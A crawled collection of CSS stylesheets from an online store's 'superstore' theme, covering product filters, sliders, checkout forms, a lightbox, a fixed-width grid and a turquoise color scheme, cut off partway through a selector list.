.radio.image-radio input[type=radio]:checked + label:before {
content: '';
border: 3px solid;
}
.radio.image-radio input[type=radio]:checked + label {
font-weight: bold;
}
.radio.image-radio label {
padding-left: 66px;
line-height: 56px;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-o-transition: all .1s linear;
transition: all .1s linear;
}
.radio.image-radio  {
display: block;
}



.autofilter-item b
{
	display:block
}
.autofilter-item-select .autofilter-item-select-head
{
	font-weight:700;
	border-bottom:1px dashed;
	display:inline-block;
	cursor:pointer
}
.autofilter-item-select .autofilter-item-select-list
{
	display:none
}
.autofilter-item-select-button
{
	display:inline-block
}
.autofilter-item-image-head
{
	font-weight:700;
	margin:0 0 15px
}
.autofilter-item-image img
{
	margin:2px
}
.autofilter-item-image .autofilter_active img
{
	border:2px solid #ccc;
	margin:0
}
.autofilter-item-slider .autofilter-item-slider-body
{
	margin:4px 0 9px
}
.autofilter-item-slider-body input
{
  margin-bottom: 15px;
  line-height: 30px;
  height: 30px;
  width: 100%;
  padding: 0 5px 0 27px;
}
.autofilter-inprange {
  overflow: auto;
}
.autofilter-inprange span{
  position: absolute;
  left: 8px;
  line-height: 28px;
  color: #999;
}

.autofilter-slider-left {
  width: 47%;
  float: left;
    position: relative;
}
.autofilter-slider-right {
  float: right;
  width: 47%;
    position: relative;
}
.autofilter-item-slider .slider-range
{
	margin:0 10px
}
	#autofilter_apply_button
{
	margin-top:20px
}
.autofilter-item-list a.autofilter_active
{
	font-weight:700;
	color:#444
}
.resetautofilter a
{
	text-decoration:none;
	display:inline-block;
	border-bottom:1px dashed;
	margin-left:5px;
	margin-bottom:25px
}
.ui-slider
{
	position:relative;
	text-align:left
}
.ui-slider .ui-slider-handle
{
	position:absolute;
	z-index:2;
	width:20px;
	height:20px;
	cursor:pointer
}
.ui-slider .ui-slider-range
{
	position:absolute;
	z-index:1;
	display:block
}
.ui-slider-horizontal
{
	height:8px
}
.ui-slider-horizontal .ui-slider-handle
{
	top:-6px;
	margin-left:-10px
}
.ui-slider-horizontal .ui-slider-range
{
	top:0;
	height:100%
}
.ui-slider-horizontal .ui-slider-range-min
{
	left:0
}
.ui-slider-horizontal .ui-slider-range-max
{
	right:0
}
.ui-widget-content
{
	background:#EAEAEA;
	box-shadow:inset 0 0 4px #DDD;
	border-radius:5px
}
.ui-widget-header
{
	background:#35BDEF
}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default
{
	border:3px solid #EEE;
	background:#FFF;
	border-radius:10px;
	box-shadow:0 1px 3px #CCC
}
.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited
{
	color:#1c94c4;
	text-decoration:none
}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus
{
	box-shadow:0 1px 3px #79A9D6
}
.ui-state-hover a,.ui-state-hover a:hover
{
	text-decoration:none
}
.ui-autocomplete
{
	position:absolute;
	top:0;
	left:0;
	cursor:default
}
	* html .ui-autocomplete
{
	width:1px
}
.ui-autocomplete-category
{
	font-weight:700
}
.ui-menu
{
	list-style:none;
	padding:0;
	margin:0;
	display:block;
	float:left;
	outline:0;
	width:200px;
	margin-bottom:2em;
	border-radius:5px;
	border:1px solid #EDEDED;
	overflow:hidden
}
.ui-menu .ui-menu
{
	margin-top:-3px;
	position:absolute
}
.ui-menu .ui-menu-item
{
	margin:0;
	padding:0;
	zoom:1;
	float:left;
	clear:left;
	width:100%
}
.ui-menu .ui-menu-divider
{
	margin:5px -2px;
	height:0;
	font-size:0;
	line-height:0;
	border-width:1px 0 0
}
.ui-menu .ui-menu-item a
{
	text-decoration:none;
	display:block;
	padding:4px 15px;
	line-height:1.5;
	zoom:1;
	font-weight:400;
	background:#FFF;
	border-bottom:1px solid #EDEDED;
	color:#444
}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus
{
	color:#FFF!important;
	text-decoration:none;
	background-color:#35BDEF!important
}
.item-manufacturer img
{
	background:#FFF;
	padding:5px 10px;
}

.item-manufacturer a
{
background: #FFF;
display: inline-block;
border-radius: 5px;
overflow: hidden;
}
.module.manufactureres
{
	text-align:center
}
.full-width  .slider-bg {
border-radius: 0;
}
.slider-bg
{
background: #fff url(../img/bg.png);
margin-bottom: 30px;
margin-top: 10px;
z-index: 1;
position: relative;
border-radius: 5px;
}


.slider-product {
overflow: hidden;
}
.slider-product .span6 {
  position: relative;
}

.slider-product .stickers
{
left: 40px;
top: 40px;
text-shadow: none;
}
.slider-product .stickers div
{
padding: 5px 20px;
font-size: 13px;
border-radius: 4px;
}
.slider-product .rating
{
	margin:20px
}
.slider-product .rating i
{
	color:#FC0;
	font-size:22px
}
.slider-product .img
{
  float: right;
  margin: -30px 0;
  overflow: hidden;
}
.slider-product .img a
{
	display:block;
	padding:70px;
	background:#FFF;
	border-radius:50%;
}
.slider-product .name
{
margin: 40px 0 20px 0;
}
.slider-product .name a
{
color: #fff;
font-size: 36px;
line-height: 40px;
height: 80px;
border: none;
text-decoration: none;
display: block;
overflow: hidden;
text-overflow: ellipsis;
text-overflow: -o-ellipsis-lastline;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
white-space: normal;
}
.slider-product .description
{
font-size: 17px;
margin-bottom: 20px;
color: #fff;
}
.slider-product .price
{
margin-bottom: 20px;
color: #fff;
}

.module.slider .slick-dots {
bottom: 40px;
z-index: 910;
}

.slider-product .price-not-spec
{
	font-size:27px;
	font-weight:700
}
.slider-product .price-old
{
	color:rgba(255, 255, 255, 0.65);
	font-size:21px;
	font-weight:700;
	text-decoration:line-through;
	padding-right:10px
}
.slider-product .price-new
{
	font-size:27px;
	font-weight:700
}
.slider-product .btn-primary
{
color: #444;
background: #fff;
text-shadow: none;
}
.module.slider li.slick-active {
background-color: #fff;
}
.module.slider .slick-dots li:after {
display: none;
}

.module.slider .slick-dots li {
height: 16px;
width: 16px;
background-color: transparent;
box-shadow: none;
border: 3px solid #fff;
}

.module.slider li.slick-active {
box-shadow: none;
background-color: #fff;
}

.slider-product .btn-primary:hover,
.slider-product .btn-primary:focus,
.slider-product .btn-primary:active
{
color: #444;
background: #fff;
}


	#module-search
{
	background:#FFF;
	padding:20px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	margin-bottom:30px;
}
.manufacturer-list
{
	position:relative;
	background:#FFF;
	padding:10px;
	margin-bottom:30px;
	border-radius:5px;
	height:90px;
	text-align:center;
	display:table
}
.manufacturer-list a
{
	vertical-align:middle;
	display:table-cell;
	color:#444
}
.news-list
{
	background:#FFF;
	border-radius:5px;
	padding:20px;
	margin-bottom:30px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
	overflow:auto
}
.news-list .img
{
	float:left;
	margin-right:30px
}
.news-list .posted
{
	color:#999
}
.news-list h5
{
margin-top: 0;
}
.news-list .description
{
	display:table
}
.simple-content .table th,.simple-content .table td
{
	padding:10px 15px;
	vertical-align:middle
}
.simplecheckout-methods-table.table td {
	padding: 10px 0 0 0;
	border: 0;
}
.simplecheckout-methods-table.table tr:last-child td {
padding-bottom: 10px;
}

	#simplecheckout_login .buttons
{
	border:none;
	margin:0;
	padding:0
}
.simplecheckout-three-column
{
	float:left;
	width:32%;
	margin-right:10px;
	min-width:200px;
	max-width:500px
}
	#simplecheckout_shipping .simplecheckout-block-heading,#simplecheckout_payment .simplecheckout-block-heading
{
	margin-bottom:0
}
.simplecheckout-block
{
	margin-bottom:30px;
	background:#FFF;
	border-radius:5px;
	overflow:hidden
}
	#simplecheckout_cart table
{
	margin-bottom:0
}

.simplecheckout-block-content {
padding: 0 15px;
}

.simplecheckout-block-heading
{
overflow: hidden;
padding: 10px 15px;
background: #FFF;
border-bottom: 1px solid #EDEDED;
margin-bottom: 20px;
font-weight: bold;
}
.simplecheckout-block-heading-button
{
	float:right
}
.simplecheckout-block-heading-button a
{
	display:inline-block
}
.simpleregister
{
	margin-bottom:30px
}
.simpleregister .simplecheckout-block-heading
{
	margin:0
}
	p.simpleregister-have-account
{
	margin-bottom:30px
}
.simpleregister-block-content {
background: #FFF;
padding: 20px;
}
	#appendedPrependedInput
{
	padding:0;
	text-align:center;
	width:40px;
	font-weight:700
}
.simpleregister-button-block
{
	background:none repeat scroll 0 0 #FFF;
	border:1px solid #EEE!important;
	margin-bottom:20px;
	overflow:auto;
	padding:6px;
	text-align:right
}
.simpleregister-button-right
{
	float:right;
	text-align:right
}
.simpleregister-button-left
{
	float:left;
	text-align:left
}
.simplecheckout-methods-table
{
	margin:0!important
}
.simplecheckout-methods-table td.code
{
	width:80%;
}
.simplecheckout-methods-table td.title label
{
	display:block!important
}
.simplecheckout-methods-table td.quote
{
	text-align:right;
	width:20%
}
.simplecheckout-button-right
{
	float:right;
	text-align:right
}
.simplecheckout-button-left
{
	float:left;
	text-align:left
}
.simplecheckout-button-left .button
{
	margin:0
}
.simplecheckout-login
{
	display:inline-block
}
.simplecheckout-login-left
{
	width:50%;
	text-align:left
}
.simplecheckout-login-right
{
	width:50%;
	text-align:left
}
.simplecheckout-login-right .button
{
	float:left;
	margin:0
}
.simplecheckout-login-right input
{
	text-align:left;
	max-width:160px!important
}
.simplecheckout-company-header
{
	font-weight:700;
	margin-bottom:10px;
	display:block;
	text-align:left
}
.simplecheckout-customer-left
{
	width:50%;
	text-align:left;
	padding-right:10px
}
.simplecheckout-customer-right
{
	width:50%;
	text-align:left
}
	a.btn.remove
{
	padding:0
}
.simplecheckout-customer-type-select
{
	text-align:left;
	margin-bottom:10px
}
.simplecheckout-customer-address
{
	text-align:left;
	margin-bottom:10px
}
.simplecheckout-cart-total
{
	display:inline-block
}
.sub-cart
{
	background:#F5F5F5;
	overflow:hidden;
	padding:20px;
	border-top:1px solid #EDEDED
}
.totals
{
	float:right
}
.totals .simplecheckout-cart-total
{
	display:block;
	text-align:right
}
.totals .simplecheckout-cart-total:last-child
{
	border-top:1px solid #EDEDED;
	margin-top:20px;
	padding-top:20px;
	font-size:24px
}
.simplecheckout-cart-total input[type=text]
{
	margin:0 10px 0 0
}
.simplecheckout-cart-total-value
{
	font-weight:700
}
.simplecheckout-cart-total-remove img
{
	vertical-align:-2px;
	cursor:pointer
}
.simplecheckout-cart col.image
{
	width:5%
}
.simplecheckout-cart col.model
{
	width:10%
}
.simplecheckout-cart col.price
{
	width:10%
}
.simplecheckout-cart col.total
{
	width:10%
}
.simplecheckout-cart col.remove
{
	width:7px
}
.simplecheckout-cart th
{
	background-color:#F8F8F8;
	border-bottom:1px solid #DDD;
	color:#4D4D4D;
	padding:8px
}
.simplecheckout-three-column .simplecheckout-cart col.image,.simplecheckout-three-column .simplecheckout-cart th.image,.simplecheckout-three-column .simplecheckout-cart td.image,.simplecheckout-three-column .simplecheckout-cart col.price,.simplecheckout-three-column .simplecheckout-cart th.price,.simplecheckout-three-column .simplecheckout-cart td.price,.simplecheckout-three-column .simplecheckout-cart col.model,.simplecheckout-three-column .simplecheckout-cart th.model,.simplecheckout-three-column .simplecheckout-cart td.model
{
	display:none
}
.simplecheckout-three-column .simplecheckout-cart td.name .image
{
	display:block
}
.simplecheckout-scroll
{
	max-height:300px;
	overflow-y:scroll;
	margin:20px
}
.simplecheckout-error-text
{
	color:red;
	margin-top:3px;
	display:block
}
.simplecheckout-warning-text
{
	font-weight:700;
	margin:5px 0
}
.simple-content .control-label
{
	padding-bottom: 5px;
}
.simple-content .form-actions
{
	padding:20px;
	margin-bottom:30px;
	background:#FFF;
	border-radius:4px;
	border:0;
	margin-top:0
}
.simplecheckout-proceed-payment
{
	text-align:center;
	font-weight:700;
	padding:10px;
	margin-bottom:10px;
	display:none
}
	#simple_payment_address_block
{
	margin-top:15px
}
.simplecheckout-customer-same-address
{
	text-align:left
}
	#simplecheckout_login
{
	padding:10px;
	margin:auto;
	text-align:center
}
.simplecheckout-customer-same-address
{
	padding:20px;
	background:#F5F5F5
}
.simplecheckout-company
{
	margin:15px 0 0
}
	#simplecheckout_payment_form .form-actions {
	display: none;
}
	#simplecheckout_payment_form .checkout-content
{
	display:block
}
	#simplecheckout_payment_form div.buttons
{
	display:none
}
	#simple_login_layer
{
	width:100%;
	position:absolute;
	left:0;
	top:0;
	z-index:99990;
	background-color:#000;
	display:none
}
	#simple_login
{
	background:#FFF;
	height:250px;
	overflow:hidden;
	padding:10px;
	position:fixed;
	width:300px;
	z-index:99991;
	display:none
}
	#simple_login_header
{
	text-align:right;
	padding:0
}
	#simple_login_header img
{
	margin:0 0 0 auto
}
.you-will-be-registered
{
	font-weight:700
}
.simplecheckout-customer-right label input
{
	margin-right:3px
}
.simplecheckout label,.simpleregister label
{
	display:inline-block!important;
	margin:0
}

.simplecheckout-block .alert{
  border: 0;
  border-radius: 0;
  margin: 0;
}

		/*    Colorbox Core Style:    The following CSS is consistent between example themes and should not be altered.*/#colorbox, #cboxOverlay, #cboxWrapper
{
		position:absolute;
		 top:0;
		 left:0;
		 z-index:9999;
		 overflow:hidden
}
		#cboxWrapper 
{
		max-width:none
}
		#cboxOverlay
{
		position:fixed;
		 width:100%;
		 height:100%
}
		#cboxMiddleLeft, #cboxBottomLeft
{
		clear:left
}
		#cboxContent
{
		position:relative
}
		#cboxLoadedContent
{
		overflow:auto;
		 -webkit-overflow-scrolling: touch
}
		#cboxTitle
{
		margin:0
}
		#cboxLoadingOverlay, #cboxLoadingGraphic
{
		position:absolute;
		 top:0;
		 left:0;
		 width:100%;
		 height:100%
}
		#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow
{
		cursor:pointer
}
.cboxPhoto
{
		float:left;
		 margin:auto;
		 border:0;
		 display:block;
		 max-width:none;
		 -ms-interpolation-mode:bicubic
}
.cboxIframe
{
		width:100%;
		 height:100%;
		 display:block;
		 border:0;
		 padding:0;
		 margin:0
}
		#colorbox, #cboxContent, #cboxLoadedContent
{
		box-sizing:content-box;
		 -moz-box-sizing:content-box;
		 -webkit-box-sizing:content-box
}
		/*     User Style:    Change the following styles to modify the appearance of Colorbox.  They are    ordered & tabbed in a way that represents the nesting of the generated HTML.*/#cboxOverlay
{
		background:#666;
		 opacity: 0.9;
		 filter: alpha(opacity = 90)
}
		#colorbox
{
		outline:0;
	background: #FFF;
	border-radius: 5px;

}
		    #cboxContent
{
	margin-top: 50px;
	background: #FFF;

}
		        .cboxIframe
{
		background:#fff
}
		        #cboxError
{
		padding:50px;
		 border:1px solid #ccc
}
		        #cboxLoadedContent
{
		 background:#fff;
		 padding: 20px;

}
		        #cboxTitle
{
	min-height: 50px;
	position: absolute;
	top: -50px;
	left: 0;
	width: 100%;
	text-align: center;
	line-height: 24px;
	padding: 14px 50px 13px 10px;
	color: #FFF;
	font-weight: bold;
	font-size: 16px;

}
		        #cboxCurrent
{
	position: absolute;
	top: 10px;
	left: 20px;
	width: 100%;
	text-align: left;

}
		        #cboxLoadingGraphic
{
		background:url(ajax-loader.gif) no-repeat center center
}
		        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose 
{
		 margin:0;
		 overflow:visible;
		 width:auto;
		 background:none;
		 
}
		                /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active 
{
		outline:0
}
		                #cboxSlideshow
{
		position:absolute;
		 top:-20px;
		 right:90px;
		 color:#fff
}
		        #cboxPrevious
{
	right: initial!important;
	left: 10px;

}
		        	        #cboxNext
{
	right: initial!important;
	left: 45px;

}
	#cboxNext:hover,#cboxClose:hover,#cboxPrevious:hover
{
	color: #fff;

}
	#cboxClose,#cboxNext ,#cboxPrevious
{
	position: absolute;
	top: -40px;
	right: 10px;
	margin: 0;
	height: 30px;
	width: 30px;
	padding: 0;
	color: #FFF;
	border-color: #FFF;

}







.slick-slider
{
	position:relative;
	display:block;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-ms-touch-action:pan-y;
	touch-action:pan-y;
	-webkit-tap-highlight-color:transparent
}
.module .slick-track
{
	padding-top:10px
}
.slick-list
{
	position:relative;
	overflow:hidden;
	display:block;
	margin:0;
	padding:0
}
.slick-list:focus
{
	outline:none
}
.slick-loading .slick-list
{
	background:#fff url(./ajax-loader.gif) center center no-repeat
}
.slick-list.dragging
{
	cursor:pointer;
	cursor:hand
}

.slick-track
{
	position:relative;
	left:0;
	top:0;
	display:block;
	zoom:1;
	overflow:hidden
}
.slick-track:before,.slick-track:after
{
	content:"";
	display:table
}
.slick-track:after
{
	clear:both
}
.slick-loading .slick-track
{
	visibility:hidden
}
.slick-slide
{
	float:left;
	height:100%;
	min-height:1px;
	display:none
}
.slick-slide img
{
	*display:block;
	display: inline-block;
}
.slick-slide.slick-loading img
{
	display:none
}
.slick-slide.dragging img
{
	pointer-events:none
}
.slick-initialized .slick-slide
{
	display:block
}
.slick-loading .slick-slide
{
	visibility:hidden
}
.slick-vertical .slick-slide
{
	display:block;
	height:auto
}
	button.slick-up,button.slick-down
{
	position:absolute;
	width:40px;
	height:40px;
	top:25px;
	padding:0
}
	button.slick-up
{
	left:0
}
	button.slick-down
{
	right:0
}
	button.slick-down.slick-disabled,button.slick-up.slick-disabled
{
	opacity:.5;
	cursor:default;
	box-shadow:none;
	color:inherit
}
.slick-prev,.slick-next
{
	position:absolute;
	height:40px;
	width:40px;
	font-size:0;
	display:block;
	cursor:pointer;
	top:50%;
	margin-top:-10px;
	padding:0;
	background-color:#FFF;
	text-align:center;
	line-height:36px;
	border-radius:50%;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0;
	font-size:16px
}
.slick-prev.module
{
	top:-42px;
	left:inherit;
	right:55px;
	height:36px;
	width:36px
}
.slick-next.module
{
	top:-42px;
	right:3px;
	height:36px;
	width:36px
}
.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus
{
	outline:none;
}

.slick-prev.slick-disabled i,.slick-next.slick-disabled i
{
	color: #ddd;
}
.slick-prev.slick-disabled,.slick-next.slick-disabled 
{
cursor: default;
}
.slick-prev:after,.slick-next:after
{
	content:'';
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:50%;
}
.slick-prev
{
	left:15px
}
.slick-next
{
	right:15px
}
.slideshow
{
	width:100%;
	margin-bottom:30px;
	z-index: 1;
border-radius: 4px;
overflow: hidden;
}
.slideshow.full-width
{
  top: -40px;
  border-radius: 0;
  position: relative;

}
.slideshow .slick-list
{
	z-index:-1
}
.slick-dots
{
position: absolute;
bottom: 15px;
line-height: 18px;
height: 25px;
list-style: none;
display: block;
text-align: center;
padding: 0;
width: 100%;
margin: 0;
}
.slick-dots li
{
position: relative;
display: inline-block;
height: 12px;
width: 12px;
margin: 0 10px;
padding: 0;
cursor: pointer;
font-size: 0;
background-color: #FFF;
text-align: center;
border-radius: 50%;
box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
}
.slick-dots li:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:30px;
}
	li.slick-active
{
	box-shadow: #C9CBCB 0 1px 0px,rgba(0, 0, 0, 0.2) 0 1px 0 inset;
}
.slick-dots li button
{
	border:0;
	background:transparent;
	display:block;
	height:16px;
	width:16px;
	outline:none;
	line-height:0;
	font-size:0;
	color:transparent
}
.slick-dots li.slick-active button:before
{
	color:#000;
	opacity:.75
}

.news .news-item {
margin-bottom: 10px;
background: #FFF;
border-radius: 5px;
overflow: hidden;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-o-transition: all .1s linear;
transition: all .1s linear;
}
.news .news-item:hover .img img {
margin-top: -120px;
}
.news .news-item .img {
height: 130px;
overflow: hidden;

}

.news .text-right {
margin-bottom: 10px;
}

.news-item .img img {
margin-top: -20px;
-webkit-transition:  .5s ease-in-out;
-moz-transition:  .5s ease-in-out;
-o-transition:  .5s ease-in-out;
transition:  .5s ease-in-out;
}

.news-item h5 {
margin: 0;
padding: 0 15px;
margin-top: 15px;
overflow: hidden;
text-overflow: ellipsis;
text-overflow: -o-ellipsis-lastline;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
white-space: normal;
height: 46px;
line-height: 23px;
}

.news-item .posted {
color: #999;
padding: 0 15px;
margin-top: 10px;
}

.news-item .description {
padding: 0 15px;
margin-top: 10px;
margin-bottom: 15px;
}

.topcontrol {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 1001;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #fff;
  cursor: pointer;
  border-radius: 5px;
}
.topcontrol i {
  font-size: 36px;
}


/* комплекты */

.set {

}
/*
.set .slick-prev, 
.set .slick-next {
height: 20px;
width: 20px;
background: none;
}

.set .slick-prev {
left: -10px;
} 
.set .slick-next {
right: -10px;
}
*/
.wrap-set .plus,
.wrap-set .ravno
 {
  font-size: 27px;
  font-weight: bold;
  position: absolute;
  left: -18px;
  top: 90px;
  text-shadow: 0 1px 0 #fff;
}
.wrap-set .product-item  {
  background: #FFF;
  border-radius: 5px;
  margin-bottom: 30px;
  position: relative;
  -webkit-transition: all .1s linear;
  -moz-transition: all .1s linear;
  -o-transition: all .1s linear;
  transition: all .1s linear;
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
}

.wrap-product-item {
position: relative;
}

.wrap-product-item:first-child  .plus{
display:none;
}

.wrap-set .product-item  .image
 {
  padding: 40px 10px 0;
  text-align: center;
}

.wrap-set .product-item .name  {
overflow: hidden;
  text-overflow: ellipsis;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  white-space: normal;
  height: 46px;
  padding: 0 10px;
}

.wrap-set .product-item .price {
  padding: 0 10px 10px;
}


.wrap-product-item .checkbox {
position: absolute;
  right: 50%;
  top: 8px;
  z-index: 50;
  margin-right: -30px;
}


.wrap-set .stickers div {
margin: 0;
}

.wrap-set .options {
    text-align: left;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px solid #E6E6E6;
    padding-bottom: 5px;
    margin-bottom: 5px;	
}
.wrap-set .option {
    padding: 0 5px;
    margin-bottom: 5px;
	
}

.wrap-set .options select{
    width: 100%;
    padding: 0px;
    border-radius: 5px;
    margin: 0;
    line-height: 30px;
    height: 30px;
}

.set-description-text {
color: #999;
font-size: 10px;
line-height: 11px;
text-align: left;
padding: 10px;
padding-bottom: 0;
}

.economy {

}

.present {
position: absolute;
z-index: 50;
}

.set-total {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 10px;
}
.set-description-content {
  text-shadow: 0 1px 0 #fff;
}

.set-item {
  padding: 0 10px;
}













--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/960px.css
body_size: 719
content:
	html,body
{
	min-width:960px;
}

.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before,
.row:after {
  display: table;
  line-height: 0;
  content: "";
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}

.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}

.span8 {
  width: 620px;
}

.span7 {
  width: 540px;
}

.span6 {
  width: 460px;
}

.span5 {
  width: 380px;
}

.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}

.span2 {
  width: 140px;
}

.span1 {
  width: 60px;
}

.offset12 {
  margin-left: 980px;
}

.offset11 {
  margin-left: 900px;
}

.offset10 {
  margin-left: 820px;
}

.offset9 {
  margin-left: 740px;
}

.offset8 {
  margin-left: 660px;
}

.offset7 {
  margin-left: 580px;
}

.offset6 {
  margin-left: 500px;
}

.offset5 {
  margin-left: 420px;
}

.offset4 {
  margin-left: 340px;
}

.offset3 {
  margin-left: 260px;
}

.offset2 {
  margin-left: 180px;
}

.offset1 {
  margin-left: 100px;
}


.pill-content>.pill-pane
{
	width:940px;
}

.span3.categories {
margin-bottom: 20px;
}

.header-search {
left: 309px;
}

.form-search .input-append .search-query {
width: 250px;
}
.slideshow {
margin-bottom: 20px;
}
.product .cart-btn {
right: 15px;
bottom: 15px;
}
.box .box-content,
.product-info .right,
.simpleregister-block-content,
.product,
.news-list,
.span3.categories,
.tab-content,
.simple-content .form-actions,
.form-shadow {
padding: 15px;
}
.box .box-heading {
  padding: 10px 15px;
}
.product .wishlist a, .product .compare a, .product-list .wishlist a, .product-list .compare a, .product-table .compare a, .product-table .wishlist a {
  right: 15px;
}
.product,
.box,
.product-info .left,
.product-info .right,
.simplecheckout-block,
.btn-toolbar {
  margin-bottom: 20px;
}
.hr-shadow {
  margin: 20px 0 0;
}


--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/color-turquoise.css
body_size: 2115
content:
/*
#1ABC9C
#16A085

#DFECEA
#BED5D1 
*/

/*
фон
*/
body {
background: #EEF5F4;
}

/*
главный цвет
*/
.hv2,
.navbar-inverse .navbar-inner,
.btn-primary,
.nav-tabs>.active>a,
.nav-tabs>.active>a:hover,
.nav-tabs>.active>a:focus,
#cboxTitle
 {
background: #1ABC9C;

}


.pagination ul>li>a:hover,
.pagination ul>li>a:focus,
.pagination ul>.active>a,
.pagination ul>.active>span,
.pager li>a:hover,
.pager li>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.nav-tabs.nav-stacked>li>a:hover,
.nav-tabs.nav-stacked>li>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
li.slick-active,
.hv1 .navbar-inverse .nav li.dropdown.open>.dropdown-toggle
{
	background-color:#1ABC9C;
}

a.thumbnail:hover,
a.thumbnail:focus,
blockquote.pull-right,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus
{
	border-color:#1ABC9C
}

.navbar-inverse .dropdown-menu>li>a:hover,
.navbar-inverse .dropdown-menu>li>a:focus,
.box-product .name,.slick-prev:hover,
.slick-prev:focus,.slick-next:hover,
.slick-next:focus
{
	color:#1ABC9C;

}

	
.dropdown-submenu:hover>a:after,
.navbar .nav>li>a
{
	border-left-color:#1ABC9C
}

.nav .dropdown-toggle .caret
{
	border-top-color:#1ABC9C;
	border-bottom-color:#1ABC9C;
}

.navbar .nav>li:focus>a,
.navbar .nav>li:hover>a,
.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus
{

	border-bottom-color:#1ABC9C;

}

.ui-widget-header {
background: #1ABC9C;
}

.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover, 
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
background-color: #1ABC9C!important;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
box-shadow: none;
}
.checkbox input[type=checkbox]:checked + label:before {
color: #1ABC9C;
}
.radio input[type=radio]:checked + label:before {
color: #1ABC9C;
}

.hv1 .hl3-dropdown .dropdown-menu, 
.hv1 .hl3-info-in-menu .dropdown-menu {
  border-top-color: #1ABC9C!important;
}
@media (max-width: 979px){
.hl3-menu .navbar-inner {
  background: #1ABC9C!important;
}
}
/*
второй цвет
*/
.hv1 .navbar-inverse .nav>li:hover>a,
.hv1 .navbar-inverse .nav>li:focus>a,
.hv2 .navbar-inverse .navbar-inner,
.hv2 .cart-header,
.hv2 .search-query,
.hv2 .hl2-phone i,
.navbar-inverse .nav>li:focus>a,
.navbar-inverse .nav>li:hover>a,
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,
.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled],
.navbar-inverse .btn-navbar,
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled]
{
	background:#16A085;
}

.hv2 .form-search .btn,
.hv2 li.hl3-dropdown.open>.dropdown-toggle,
.hv2 li.hl3-info-in-menu.open>.dropdown-toggle,
.hv2 .navbar .hl3-menu .nav>li:hover>a
{
background: #16A085!important;
}

a:hover,
a:focus,
.btn-link:hover,
.btn-link:focus,
